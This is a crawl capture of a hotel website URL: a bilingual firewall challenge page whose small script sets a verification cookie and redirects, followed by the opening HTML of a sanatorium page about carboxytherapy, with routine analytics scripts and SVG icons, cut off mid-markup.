

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azimuthotels.com/en/facilities/aqua-karboksiterapiya
body_size: 7117
content:
<!DOCTYPE html>
<html>

<head>

    <!-- IWAF system page start -->

<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>


<meta name="robots" content="none"/>

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.1/css/bulma.min.css">
<link href="https://fonts.googleapis.com/css2?family=Manrope&display=swap" rel="stylesheet">

<style>
    .tech-value {
        font-weight: bold;
    }

    .tech-info {
        margin-top: 20px;
        margin-bottom: 20px;
        color: #bebebe;
        font-size: 12px;
    }

    body {
        font-family: 'Manrope', sans-serif;
    }

    .english-version {
        margin-top: 20px;
    }

    .drop {
        text-align: center;
        max-width: 600px;
        margin: 0 auto;
    }

    .iwaf-logo {
        max-width: 50px;
        margin: 10px auto 10px auto;
    }

    .iwaf-logo img {
        width: 100%;
        height: auto;
    }

    .iwaf-footer {
        margin: 10px 0;
    }
</style>


    

    <title>
    Проверка безопасности соединения
</title>



    <script>
        function challengeRedirect() {
            try {
                console.log("document.referrer: " + document.referrer);

                /*  */
                if (!navigator.cookieEnabled) {
                    console.log("Cookie выключены");
                    return;
                }

                /*  */
                var wafReferer = '';

                /*  */
                var redirect = '/en/facilities/aqua-karboksiterapiya';

                /*  */
                var iwaf_0x13d7 = ['iwaf_js_cookie_e61d5c=5f03196cc78b255b1a6d79afd6ee62f3e0756e94ebc17fdf35c237c96652e3aa; Path=/; Max-Age=3605; SameSite=Lax'];

                (function (_0x106194, _0x13d75a) {
                    var _0x456387 = function (_0x480755) {
                        while (--_0x480755) {
                            _0x106194['push'](_0x106194['shift']());
                        }
                    };
                    _0x456387(++_0x13d75a);
                }(iwaf_0x13d7, 0xa8));

                var iwaf_0x4563 = function (_0x106194, _0x13d75a) {
                    _0x106194 = _0x106194 - 0x0;
                    var _0x456387 = iwaf_0x13d7[_0x106194];
                    return _0x456387;
                };

                document['cookie'] = iwaf_0x4563('0x0');

                /*  */
                

                /*  */
                location = redirect + location.hash;

            } catch (exception) {
                try {
                    /*  */
                    console.log(exception.message);

                    location = redirect + location.hash;
                } catch (exception) {
                    /*  */
                    console.log(exception.message);
                    location = "/";
                }

            }
        }

        /*  */
        var redirectTimeout = 0;

        /*  */
        setTimeout(challengeRedirect, redirectTimeout);

        /*  */
        document.addEventListener("DOMContentLoaded", function (event) {
            if (!navigator.cookieEnabled) {
                var cookieInfoDivs = document.getElementsByClassName("cookie-disabled");

                for (var i = 0; i < cookieInfoDivs.length; i++) {
                    cookieInfoDivs[i].style.display = "block";
                }
            }
        });
    </script>

    <style>
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }

        body {font-family: "RF Dewi", sans-serif; font-weight: normal; font-size: 14px; line-height: 1.65; }

        h1 {
            font-family: "RF Dewi Extended", sans-serif;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
            line-height: 1.2;
        }

        .title.is-3 {font-size: 24px; }

        .cookie-disabled {
            display: none;
        }

        .iwaf-footer {
            margin-top: 20px;
        }

        .challenge_text {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px 15px 20px 15px;
        }

        .iwaf-js-disabled {
            color: red;
            margin: 10px 0;
            font-weight: bold;
        }

        .icewood-info {
            margin-top: 20px;
            text-align: center;
        }

        .challenge-loader {
            display: flex;
            align-items: center;

            margin-bottom: 20px;
        }

        .challenge-loader img {
            margin-right: 15px;
        }

        .iwaf-logo {max-width: 128px; margin: 0 auto 20px; text-align: center;}
        .iwaf-logo img {vertical-align: top;}

        .tech-value {
            font-weight: bold;
        }

        .tech-info {
            margin-top: 20px;
            margin-bottom: 20px;
            color: #bebebe;
            font-size: 12px;
        }

        .english-version {margin-top: 30px;}

    </style>

</head>
<body>

<div class="challenge_text">

    <div class="iwaf-logo">
	<img src="/images-static/logo_colors.svg" alt="" />
</div>

    <h1 class="title is-3">
        Проверка безопасности соединения
    </h1>

    <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                3.150.131.168 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Браузер:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Время:
            <span class="tech-value">
                2026-01-26 10:39:42
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;en&#47;facilities&#47;aqua-karboksiterapiya
            </span>
        </li>
        <li>
            Идентификатор запроса:
            <span class="tech-value">
                a5nssyxp8ra7
            </span>
        </li>
    </ul>
</div>

    <div class="challenge-loader">
        <img src="[data-uri]">
        <div>
            Это займет несколько секунд...
        </div>

    </div>

    <div>
        От вас не требуется никаких действий, проверка происходит автоматически.
    </div>

    <noscript>
        <div class="iwaf-js-disabled">
            У вас отключён JavaScript — вы не прошли проверку. Включите JavaScript в браузере!
        </div>
    </noscript>

    <div class="iwaf-js-disabled cookie-disabled">
        Возможно у вас отключены Cookie — вы не прошли проверку. Включите Cookie в браузере!
    </div>

    <div class="iwaf-footer">
    <div>
        Если возникли сложности, обращайтесь к нашим партнерам в области информационной защиты:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood IWAF</a>
        <br>
        3.10.2
    </div>
</div>

<!-- IWAF system page end -->

    <div class="english-version">
        <h1 class="title is-3">
            Checking connection security
        </h1>

        <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                3.150.131.168 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Browser:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Time:
            <span class="tech-value">
                2026-01-26 10:39:42
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;en&#47;facilities&#47;aqua-karboksiterapiya
            </span>
        </li>
        <li>
            Request ID:
            <span class="tech-value">
                a5nssyxp8ra7
            </span>
        </li>
    </ul>
</div>

        <div class="challenge-loader">
            <img src="[data-uri]">
            <div>
                It will take a few seconds...
            </div>
        </div>

        <div>
            No action is required from you, the verification is automatic.
        </div>

        <noscript>
            <div class="iwaf-js-disabled">
                You have JavaScript disabled - you did not pass validation. Enable JavaScript in your browser!
            </div>
        </noscript>

        <div class="iwaf-js-disabled cookie-disabled">
            Maybe you have Cookie disabled — you did not pass validation. Enable Cookie in your browser!
        </div>

        <div class="iwaf-footer">
    <div>
        if you have any difficulties, please contact our information security partners:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood WAF</a>
        <br>
        3.10.2
    </div>

</div>

<!-- IWAF system page end -->
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/en/facilities/aqua-karboksiterapiya
body_size: 41720
content:
<!DOCTYPE html>
    <html lang="en" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="9VJHLngEG7X96c9j1UMrVLkxUUU9ItTxFubwwHo7">

    
    
<title>Carboxytherapy at the AZIMUT Health Akvamarin sanatorium</title>
<meta name="title" content="Carboxytherapy at the AZIMUT Health Akvamarin sanatorium" />
<meta property="og:title" content="Carboxytherapy at the AZIMUT Health Akvamarin sanatorium" />
    

<meta name="description" content="A therapeutic and rejuvenating technique based on subcutaneous injections of carbon dioxide (CO2)" />
<meta property="og:description" content="A therapeutic and rejuvenating technique based on subcutaneous injections of carbon dioxide (CO2)" />
    

<meta name="keywords" content="sanatorium, Akvamarin, Anapa, Black Sea, medical programs, carboxytherapy, oxygen therapy" />

    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/en/facilities/aqua-karboksiterapiya">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=0351da4a557f62e6268d4a98b2a00f69" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=55e97683019ddb015519fbefbf0eee77" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 